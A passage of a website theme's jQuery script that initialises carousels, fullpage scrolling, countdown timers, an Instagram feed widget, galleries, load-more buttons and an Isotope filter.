            breakpoints: {
                1499: {
                    slidesPerView: 3
                },

                991: {
                    slidesPerView: 2
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });

        var carouselSlider = new Swiper('.projects-slider__container', {
            slidesPerView: 3,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            spaceBetween: 0,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-project',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3
                },

                1200: {
                    slidesPerView: 2
                },

                991: {
                    slidesPerView: 2
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });


        var carouselSlider = new Swiper('.testimonial-slider__container', {
            slidesPerView: 2,
            slidesPerGroup: 1,
            loop: true,
            speed: 1000,
            spaceBetween: 10,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-t01',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 3
                },

                991: {
                    slidesPerView: 3
                },

                767: {
                    slidesPerView: 2

                },

                575: {
                    slidesPerView: 1
                }
            }
        });

        var carouselSlider = new Swiper('.testimonial-slider__container-two', {
            slidesPerView: 3,
            slidesPerGroup: 1,
            centeredSlides: true,
            loop: true,
            speed: 1000,
            spaceBetween: 20,
            navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
            },
            pagination: {
                el: '.swiper-pagination-t0',
                type: 'bullets',
                clickable: true
            },
            breakpoints: {
                1499: {
                    slidesPerView: 2
                },

                991: {
                    slidesPerView: 1
                },

                767: {
                    slidesPerView: 1

                },

                575: {
                    slidesPerView: 1
                }
            }
        });

        /*=====  End of swiper slider activation  ======*/
    });

    /* =====================================
        Fullpage Scroll Animation   
    ======================================*/
    if ($('#fullpage').length) {
        $('#fullpage').fullpage({
            scrollBar: false,
            navigation: true,
            loopBottom: false,
            sectionSelector: 'section',
            scrollingSpeed: 1000,
            autoScrolling: true,
            fitToSection: true,
            fitToSectionDelay: 1000,
            afterLoad: function() {
                var activeSetion = $('.fp-viewing-' + 3);
                activeSetion.addClass('tm-one-page-footer-expanded');
            },
        });
    }


    /*=============================================
    =            circle progress active            =
    =============================================*/

    $('.chart-progress , .chart-progress__box').appear(function() {
        $('.chart-progress, .chart-progress__box').circleProgress({
            startAngle: -Math.PI / 4 * 2,
        });

    });

    /*======================================
    =       Countdown Activation          =     
    ======================================*/
    $('[data-countdown]').each(function() {
        var $this = $(this),
            finalDate = $(this).data('countdown');
        $this.countdown(finalDate, function(event) {
            $this.html(event.strftime('<div class="single-countdown"><span class="single-countdown__time">%D</span><span class="single-countdown__text">Days</span></div><div class="single-countdown"><span class="single-countdown__time">%H</span><span class="single-countdown__text">Hours</span></div><div class="single-countdown"><span class="single-countdown__time">%M</span><span class="single-countdown__text">Minutes</span></div><div class="single-countdown"><span class="single-countdown__time">%S</span><span class="single-countdown__text">Seconds</span></div>'));
        });
    });

    /*======================================
    =       instagram image slider        =     
    ======================================*/

    // User Changeable Access
    var activeId2 = $("#instafeed"),
        myTemplate2 = '<div class="grid-item"><div class="instagram-item"><a href="{{link}}" target="_blank" id="{{id}}"><img src="{{image}}" /> <div class="instagram-hvr-content"><span class="tottallikes"><i class="fa fa-heart"></i>{{likes}}</span><span class="totalcomments"><i class="fa fa-comments"></i>{{comments}}</span></div> </a></div></div>';

    if (activeId2.length) {
        var userID_one = activeId2.attr('data-userid_one'),
            accessTokenID2 = activeId2.attr('data-accesstoken2'),

            userFeed2 = new Instafeed({
                get: 'user',
                userId: userID_one,
                target: 'instafeed',
                accessToken: accessTokenID2,
                resolution: 'standard_resolution',
                template: myTemplate2,
                sortBy: 'least-recent',
                limit: 6,
                links: false
            });
        userFeed2.run();
    }


    /* ==================================
    =          Option Demo              =
    =====================================*/
    var $demoOption = $('.demo-option-container')


    $('.quick-option').on('click', function(e) {
        e.preventDefault(),
            function() {
                $demoOption.toggleClass('open')
            }()
    });


    /*=============================================
    =            counter up active            =
    =============================================*/

    $('.counter').counterUp({
        delay: 10,
        time: 1000
    });

    /*===================================
        Svg Icon Draw
    ====================================*/
    var $svgIconBox = $('.single-svg-icon-box');
    $svgIconBox.each(function() {
        var $this = $(this),
            $svgIcon = $this.find('.svg-icon'),
            $id = $svgIcon.attr('id'),
            $icon = $svgIcon.data('svg-icon');
        var $vivus = new Vivus($id, { duration: 100, file: $icon });
        $this.on('mouseenter', function() {
            $vivus.reset().play();
        });
    });

    /*=====================================
    =          Countdown Time Circles     =
    =======================================*/

    $('#DateCountdown').TimeCircles({
        "animation": "smooth",
        "bg_width": 0.60,
        "fg_width": 0.025,
        "circle_bg_color": "#eeeeee",
        "time": {
            "Days": {
                "text": "Days",
                "color": "#086AD8",
                "show": true
            },
            "Hours": {
                "text": "Hours",
                "color": "#086AD8",
                "show": true
            },
            "Minutes": {
                "text": "Minutes",
                "color": "#086AD8",
                "show": true
            },
            "Seconds": {
                "text": "Seconds",
                "color": "#086AD8",
                "show": true
            }
        }
    });

    /*=================================- 
    =        Scroll Up Color Change    =
    ==================================-*/

    $('.slide-scroll-bg').height('.slide-scroll-bg').scrollie({
        scrollOffset: 0,
        scrollingInView: function(elem) {
            console.log(elem);
            var bgColor = elem.data('background');
            $('.bg-body-color').css('background-color', bgColor);

        }
    });

    /*=============================================
    =            light gallery active            =
    =============================================*/

    $('.popup-images').lightGallery();

    $('.video-popup').lightGallery();

    /*=============================================
        showcoupon toggle function
   =============================================*/
    $('#showcoupon').on('click', function() {
        $('#checkout-coupon').slideToggle(500);
    });
    $("#chekout-box-2").on("change", function() {
        $(".ship-box-info").slideToggle("100");
    });

    /*=============================================
    =            reveal footer active            =
    =============================================*/

    var revealId = $(".reveal-footer"),
        heightFooter = revealId.outerHeight(),
        windowWidth = $(window).width()
    if (windowWidth > 991) {
        $(".site-wrapper-reveal").css({
            'margin-bottom': heightFooter + 'px'
        });
    }
    $(".loading-item").slice(0, 9).show();
    $(".loadMore").on("click", function(e) {
        e.preventDefault();
        $(".loading-item:hidden").slice(0, 3).slideDown();
        if ($(".loading-item:hidden").length == 0) {
            $(".loadMore").text("All items displayed").addClass("noContent");
        }
    });

    $(".loading-item-4").slice(0, 8).show();
    $(".loadMoreBtn").on("click", function(e) {
        e.preventDefault();
        $(".loading-item-4:hidden").slice(0, 4).slideDown();
        if ($(".loading-item-4:hidden").length == 0) {
            $(".loadMoreBtn").text("All items displayed").addClass("noContent");
        }
    });


    /* ====================================
    =       All Animation For Fade Up      =
    =======================================*/

    /*  $(window).on('load', function () {
          function allAnimation() {
              $('.move-up').css('opacity', 0);
              $('.move-up').waypoint(function () {
                  $('.move-up').addClass('animate');
              }, {
                  offset: '90%'
              });
          }
          allAnimation();

          function allAnimationx() {
              $('.move-up-x').css('opacity', 0);
              $('.move-up-x').waypoint(function () {
                  $('.move-up-x').addClass('animate');
              }, {
                  offset: '90%'
              });
          }
          allAnimationx();
      })*/



    /*================  
        Isotope
    ==================
    */


    var $grid = $('.test-grid').isotope({
        layoutMode: 'fitRows'
    });
    // filter items on button click
    $('.testimonial-nav a').on('click', function() {
        var filterName = $(this).attr('data-name');
        $grid.isotope({ filter: filterName });
        $(".testimonial-nav a").removeClass('text-gold');
        $(this).addClass('text-gold');
    });

    $('.box .test:last').removeClass('test');
    $('.testimonial-nav a').addClass('border-right');
    $('.testimonial-nav a:last').removeClass('border-right');


})(jQuery);